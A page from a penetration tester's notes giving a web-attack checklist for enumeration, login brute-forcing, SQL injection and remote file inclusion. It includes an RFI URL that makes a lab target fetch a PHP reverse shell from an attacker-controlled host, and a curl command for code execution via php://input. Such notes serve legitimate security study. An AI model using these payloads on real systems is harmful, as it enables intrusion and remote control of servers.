> For the complete documentation index, see [llms.txt](https://book.ice-wzl.xyz/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://book.ice-wzl.xyz/web.md).
# Web Path
## Methodology summary
* [ ] Use nmap / wappalyzer to **identify** the **technologies** used by the web server.
* [ ] Any **known vulnerability** of the version of the technology? Think public CVE
* [ ] Using any **well known tech**? Any **useful trick** to extract more information? Think information disclosure
* [ ] Any **specialised scanner** to run (like wpscan for wordpress sites)?
* [ ] Launch **general purposes scanners (gobuster, dirsearch etc)**.
* [ ] With the scans running, look at the source, network connections, cookies, robots.txt, sitemap, 404/403 error, and SSL/TLS scan.
* [ ] Start **spidering with Burp Suite.**
* [ ] When you identify a directory, also brute force that
* [ ] **Backups checking**: Test if you can find **backups** of **discovered files** appending common backup extensions.
* [ ] **Brute-Force parameters**: Try to **find hidden parameters**.
* [ ] Once you have **identified** all the possible **endpoints** accepting **user input**, check for all kind of **vulnerabilities** related to it.
## Basic Enumeration
* Find the index page
* Check wappalyzer in order to see what the page was built with
* What is the version of the web server running
### Paths
* Enumerate the url paths to see if anything is hidden, and to map the site
* Check `robots.txt`
* See if `php` files are taking parameters like `10.11.1.16/administrator/alerts/alertConfigField.php?urlConfig=`
### Is there a login form?
* If its `phpmyadmin` or another application
* Try default creds
* Try basic `SQL-i`
#### Is it user generated content?
* Is there a username?
* If there is use hydra and try to brute the login
* Try basic `SQL-i`
### Vulnerabilities
* Run `nikto`
* Exploit-db and look for vulnerabilities for the CMS or application running as well as the core version of the web server running
* Can you get RFI?
```

http://10.11.1.8/internal/advanced_comment_system/admin.php?ACS_path=http://192.168.119.123/php_reverse_shell.php%00
```
*
```
```
* Can you now get RCE via RFI?
```
curl -s --data "" "http://10.11.1.8/internal/advanced_comment_system/admin.php?ACS_path=php://input%00"
```
* Now can you get a true call back?
---
# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.
## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://book.ice-wzl.xyz/web.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.